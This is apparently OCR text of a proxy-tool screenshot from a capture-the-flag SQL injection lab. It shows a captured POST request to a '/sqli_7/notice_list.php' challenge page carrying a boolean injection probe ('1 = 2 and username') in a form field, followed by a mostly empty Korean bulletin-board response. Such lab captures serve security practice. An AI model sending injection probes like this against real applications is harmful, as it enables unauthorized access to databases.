 Request
Pretty Raw Hex \n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=r50vjbim0v97k15ogrgdil1vi9
14 Connection: keep-alive
15
16 option_val=1 = 2 and
username&board_result=an&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
작성자
Search
mm, mm,
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12
13